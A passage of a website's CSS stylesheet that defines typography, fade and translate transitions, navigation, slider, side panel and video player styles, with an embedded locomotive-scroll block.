.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0
}

p+p {
    margin-top: 1em
}

a {
    color: currentColor
}

.alignleft {
    float: left;
    margin-right: 1.5em
}

.alignright {
    float: right;
    margin-left: 1.5em
}

.bold {
    font-weight: 800
}

.dl-keyvalues dt:after {
    content: " : "
}

.dl-keyvalues div {
    overflow: hidden;
    white-space: nowrap
}

.dl-keyvalues .inline-block+.inline-block:before {
    content: " - "
}

.list--horizontal li {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: .5em
}

.list--horizontal li:not(:last-child) {
    margin-right: .7em
}

.list--icon li {
    text-indent: -1.8em;
    margin-left: 1.8em
}

.list--icon li+li {
    margin-top: 1.2em
}

.list--icon li:before {
    content: "";
    width: .8em;
    height: 1em;
    display: inline-block;
    vertical-align: middle;
    margin-right: 1em;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='green' d='M24 5.316l-2.734-2.734L7.9 15.95l-5.166-5.165L0 13.52l7.9 7.898 2.733-2.734'/%3E%3C/svg%3E");
    background-repeat: no-repeat
}

.table {
    width: 100%;
    border-collapse: collapse
}

@media (max-width:56.25em) {
    .table tr {
        display: block
    }
}

@media (max-width:56.25em) {

    .table td,
    .table tr {
        float: left;
        clear: both;
        width: 100%
    }
}

@media (max-width:56.25em) {

    .table td,
    .table th {
        display: block;
        margin: 0;
        padding: 10px;
        text-align: right
    }
}

@media (max-width:56.25em) {
    .table td:before {
        content: attr(data-label);
        float: left;
        padding-right: 10px;
        text-align: center
    }
}

@media (max-width:56.25em) {
    .table thead {
        display: none
    }
}

.table thead tr th {
    padding-bottom: 10px
}

.table tbody tr td {
    padding-top: 10px
}

.table tfoot {
    margin-top: 10px
}

.table tfoot tr:first-child td {
    padding-top: 10px
}

.table tfoot tr td {
    padding-top: 5px
}

@media (max-width:56.25em) {
    .table tfoot tr td {
        padding-top: 10px
    }
}

@media (max-width:56.25em) {
    .table td.u-none--xs {
        display: none
    }
}

.t-fade-in {
    opacity: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955)
}

.t-fade-in.is-active {
    opacity: 1
}

.t-translate-down {
    -webkit-transform: translate3d(0, 15px, 0);
    transform: translate3d(0, 15px, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-down.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-down.t-scale {
    -webkit-transform: translate3d(0, 15px, 0) scaleY(1.2);
    transform: translate3d(0, 15px, 0) scaleY(1.2);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.t-translate-down.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-up {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-up.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-up.t-scale {
    -webkit-transform: translate3d(0, -15px, 0) scaleY(1.2);
    transform: translate3d(0, -15px, 0) scaleY(1.2);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0
}

.t-translate-up.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-right {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-right.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-right.t-scale {
    -webkit-transform: translate3d(-15px, 0, 0) scaleY(1.2);
    transform: translate3d(-15px, 0, 0) scaleY(1.2);
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.t-translate-right.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-left {
    -webkit-transform: translate3d(15px, 0, 0);
    transform: translate3d(15px, 0, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-left.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-left.t-scale {
    -webkit-transform: translate3d(15px, 0, 0) scaleY(1.2);
    transform: translate3d(15px, 0, 0) scaleY(1.2);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.t-translate-left.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-checkbox[type=checkbox],
.t-checkbox[type=radio] {
    position: absolute;
    left: -9999px
}

.t-checkbox[type=checkbox]+label,
.t-checkbox[type=radio]+label {
    display: block;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    margin-bottom: 5px
}

.t-checkbox[type=checkbox]+label:before,
.t-checkbox[type=radio]+label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 15px;
    background: none
}

.t-checkbox[type=radio]+label:after,
.t-checkbox[type=radio]+label:before {
    border-radius: 50%
}

.t-checkbox[type=checkbox]+label:after,
.t-checkbox[type=checkbox]+label:before {
    border-radius: 0
}

.t-checkbox[type=checkbox]+label:after,
.t-checkbox[type=radio]+label:after {
    content: "";
    position: absolute;
    top: 4px;
    left: 4px;
    height: 7px;
    width: 7px;
    -webkit-transition: -webkit-transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: -webkit-transform .2s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: transform .2s cubic-bezier(.455, .03, .515, .955), -webkit-transform .2s cubic-bezier(.455, .03, .515, .955)
}

.t-checkbox[type=checkbox]:not(:checked)+label:after,
.t-checkbox[type=radio]:not(:checked)+label:after {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0)
}

.t-checkbox[type=checkbox]:checked+label:after,
.t-checkbox[type=radio]:checked+label:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.t-checkbox[type=checkbox].is-disabled+label,
.t-checkbox[type=checkbox]:disabled+label,
.t-checkbox[type=radio].is-disabled+label,
.t-checkbox[type=radio]:disabled+label {
    pointer-events: none;
    opacity: .6
}

.t-title {
    font-family: roc-grotesk-wide, sans-serif;
    text-transform: uppercase
}

.t-text,
body {
    font-family: roc-grotesk, sans-serif
}

.t-title--sm {
    font-size: 1.4rem;
    font-weight: 500;
    line-height: 1.7rem
}

@media (max-width:56.25em) {
    .t-title--sm {
        font-size: 1.2rem;
        line-height: 1.4rem
    }
}

.t-title--md {
    font-size: 1.6rem;
    font-weight: 500;
    line-height: 2.3rem
}

@media (max-width:56.25em) {
    .t-title--md {
        font-size: 1.2rem;
        line-height: 1.7rem
    }
}

.t-title--lg {
    font-size: 3.4rem;
    font-weight: 500;
    line-height: 3.3rem
}

@media (max-width:56.25em) {
    .t-title--lg {
        font-size: 2rem;
        line-height: 2rem
    }
}

.t-title--xl {
    font-size: 5.4rem;
    font-weight: 600;
    line-height: 5.7rem;
    font-family: roc-grotesk-extrawide, sans-serif
}

@media (max-width:56.25em) {
    .t-title--xl {
        font-size: 2.4rem;
        line-height: 2.6rem
    }
}

.t-title--blend {
    mix-blend-mode: difference
}

.t-text {
    font-size: 1.4rem;
    line-height: 2rem
}

.t-text--highlight {
    position: relative;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #929292
}

.t-text--highlight:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: #fff;
    top: 100%;
    left: 0;
    pointer-events: none;
    -webkit-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.t-text--highlight:hover:before {
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
}

::-moz-selection {
    background-color: #fff;
    color: #fff
}

::selection {
    background-color: #fff;
    color: #fff
}

p+p {
    margin-top: 0
}

img[data-sizes=auto] {
    display: block;
    width: 100%
}

.lazyload,
.lazyloading {
    opacity: 0
}

.lazyloaded {
    opacity: 1;
    -webkit-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    -o-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    transition: opacity .4s cubic-bezier(.55, .085, .68, .53)
}

/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
    overflow: hidden
}

html.has-scroll-dragging {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.has-scroll-smooth body {
    overflow: hidden
}

.has-scroll-smooth [data-scroll-container] {
    min-height: 100vh
}

[data-scroll-direction=horizontal] [data-scroll-container] {
    height: 100vh;
    display: inline-block;
    white-space: nowrap
}

[data-scroll-direction=horizontal] [data-scroll-section] {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    height: 100%
}

.c-scrollbar {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 11px;
    height: 100%;
    -webkit-transform-origin: center right;
    -ms-transform-origin: center right;
    transform-origin: center right;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    -o-transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s, -webkit-transform .3s;
    opacity: 0
}

.c-scrollbar:hover {
    -webkit-transform: scaleX(1.45);
    -ms-transform: scaleX(1.45);
    transform: scaleX(1.45)
}

.c-scrollbar:hover,
.has-scroll-dragging .c-scrollbar,
.has-scroll-scrolling .c-scrollbar {
    opacity: 1
}

[data-scroll-direction=horizontal] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1)
}

[data-scroll-direction=horizontal] .c-scrollbar:hover {
    -webkit-transform: scaleY(1.3);
    -ms-transform: scaleY(1.3);
    transform: scaleY(1.3)
}

.c-scrollbar_thumb {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000;
    opacity: .5;
    width: 7px;
    border-radius: 10px;
    margin: 2px;
    cursor: -webkit-grab;
    cursor: grab
}

.has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

[data-scroll-direction=horizontal] .c-scrollbar_thumb {
    right: auto;
    bottom: 0
}

.c-nav {
    z-index: 100;
    padding: 80px;
    overflow-x: hidden;
    height: calc(100vh - 100px);
    min-width: 360px;
    max-width: 362px;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .c-nav {
        z-index: 3;
        position: absolute;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        margin-top: 0;
        max-width: 100%;
        height: 100%;
        text-align: center;
        -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav-not-toggled {
    padding-top: 0px;
    margin-top: 100px;
}

@media (max-width:56.25em) {
    .c-nav-not-toggled {
        padding-top: 0px;
        margin-top: 0px;
    }
}

.c-nav::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.c-nav.is-sticky {
    position: fixed
}

.c-nav.is-hide {
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%)
}

@media (min-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media (max-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__outside.is-open {
    -webkit-transform: translateX(180px);
    -ms-transform: translateX(180px);
    transform: translateX(180px)
}

@media (max-width:56.25em) {
    .c-nav__outside.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-nav__logo {
    z-index: 100;
    /* position: fixed;
    top: 35px;
    left: 60px; */
    margin: auto;
    margin-left: 60px;
    /* margin-top: 35px;
    margin-left: 60px; */
    display: flex
}

.c-nav__logo.is-reels {
    z-index: 101;
    position: fixed;
    top: 35px;
    left: 90px;
    margin-left: 0;
}

.c-nav__logo svg {
    width: 240px
}

@media (max-width:56.25em) {
    .c-nav__logo svg {
        width: 240px
    }
}

@media (max-width:56.25em) {
    .c-nav__logo .letter {
        display: none
    }
}

@media (max-width:56.25em) {
    .c-nav__logo {
        z-index: 101;
        position: fixed;
        top: 10px;
        left: 10px;
        margin: 0;
    }

    .c-nav__logo.is-reels {
        top: 10px;
        left: 10px
    }
}

@media (max-width:56.25em) {
    .c-nav__item {
        margin-bottom: 15px
    }
}

.c-nav__link {
    display: block;
    padding-bottom: 10px
}

.c-nav__link:focus {
    outline: none;
    border: none
}

.c-nav__dropdown {
    margin: 0 0 10px
}

.c-nav__dropdown li {
    margin-bottom: 4px
}

.c-nav__dropdown a:hover {
    color: #fff;
    mix-blend-mode: difference
}

.c-nav__overlay {
    visibility: hidden;
    z-index: 2;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-nav__menu {
    z-index: 101;
    width: 25px;
    height: 25px;
    top: 50px
}

.c-nav__menu,
.c-nav__menu span {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: .5s cubic-bezier(.45, 0, 0, .99);
    transition: .5s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__menu span {
    display: block;
    position: absolute;
    height: 1px;
    width: 100%;
    background: #fff;
    opacity: 1;
    left: 0;
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.c-nav__menu span:first-child {
    top: 0
}

.c-nav__menu span:nth-child(2) {
    top: 10px
}

.c-nav__menu span:nth-child(3) {
    top: 20px
}

.c-nav__menu.is-open span:first-child {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0;
    left: 0
}

.c-nav__menu.is-open span:nth-child(2) {
    width: 0;
    opacity: 0
}

.c-nav__menu.is-open span:last-child {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 18px;
    left: 0
}

.c-nav__menu.is-visible {
    display: block;
    left: 30px;
    right: auto
}

@media (max-width:56.25em) {
    .c-nav__menu.is-visible {
        left: inherit;
        right: 30px
    }
}

.c-nav__menu.is-black span {
    background-color: #141415
}

@media (max-width:56.25em) {
    .c-nav__menu {
        top: 23px;
        right: 30px
    }
}

@media (min-width:56.25em) {
    .c-nav__menu {
        display: none
    }
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    transition: height .5s cubic-bezier(.45, 0, 0, .99)
}

.c-slider {
    width: 100%;
    height: 100vh
}

.c-slider__item img {
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    height: 100%
}

.c-slider__content {
    width: 100%;
    mix-blend-mode: difference
}

.c-slider__video {
    width: 100%;
    height: 100%
}

.c-slider__scrollbar {
    z-index: 2;
    position: absolute;
    bottom: 80px;
    left: 60px;
    width: 300px;
    height: 1px;
    background-color: hsla(0, 0%, 100%, .4)
}

@-webkit-keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

@keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

.c-slider__scrollbar span {
    display: block;
    height: 1px;
    width: 0;
    background-color: #fff
}

.c-slider__scrollbar span.is-active {
    -webkit-animation: bar 4s linear infinite;
    animation: bar 4s linear infinite
}

@media (max-width:56.25em) {
    .c-slider__scrollbar {
        left: 30px;
        bottom: 30px;
        width: calc(100% - 60px)
    }
}

.c-slider .swiper-button-next,
.c-slider .swiper-button-prev {
    top: calc(100% - 80px);
    mix-blend-mode: difference;
    background-color: #fff;
    border-radius: 50%;
    width: 40px;
    height: 40px
}

@media (max-width:56.25em) {

    .c-slider .swiper-button-next,
    .c-slider .swiper-button-prev {
        display: none
    }
}

.c-slider .swiper-button-next img,
.c-slider .swiper-button-prev img {
    width: 20px
}

.c-slider .swiper-button-next:after,
.c-slider .swiper-button-prev:after {
    display: none
}

.c-slider .swiper-button-prev {
    left: calc(100% - 155px)
}

.c-slider .swiper-button-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-slider .swiper-button-next {
    left: calc(100% - 100px)
}

.c-loading-container {
    z-index: 99;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    overflow: hidden;
    pointer-events: none
}

.c-loading-screen {
    z-index: 99;
    position: absolute;
    left: 360px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

@media (max-width:56.25em) {
    .c-loading-screen {
        left: 0
    }
}

.c-loading-screen-full {
    z-index: 99;
    position: relative;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

.c-panel {
    z-index: 4;
    position: fixed;
    padding: 4%;
    width: 30%;
    height: 100vh;
    right: 0;
    overflow: auto;
    margin: auto;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

@media (max-width:56.25em) {
    .c-panel {
        width: 100%;
        min-height: 50vh;
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

.c-panel.is-open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

@media (max-width:56.25em) {
    .c-panel.is-open {
        -webkit-transform: translate(0);
        -ms-transform: translate(0);
        transform: translate(0)
    }
}

.c-panel__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__outside.is-active {
    -webkit-transform: translateX(-180px);
    -ms-transform: translateX(-180px);
    transform: translateX(-180px)
}

@media (max-width:56.25em) {
    .c-panel__outside.is-active {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-panel__overlay {
    z-index: 3;
    position: fixed;
    visibility: hidden;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-panel__overlay:hover {
    cursor: pointer
}

.c-player.is-paused .c-player__ctrls__play {
    display: none
}

.c-player.is-paused .c-player__ctrls__pause {
    display: block
}

.c-player.is-muted .c-player__ctrls__audio span {
    -webkit-animation: none;
    animation: none
}

.c-player.is-visible .c-player__ctrls,
.c-player.is-visible .c-player__ctrls__close,
.c-player.is-visible .c-player__ctrls__next,
.c-player.is-visible .c-player__ctrls__prev {
    visibility: visible
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen span:first-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:last-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(2),
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(3) {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__background .is-paused {
    opacity: .5
}

.video-ratio-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    /* 100 / (16 / 9) */
}

.video-ratio-holder::before {
    content: "";
    display: block;
    padding-top: 56.25%;
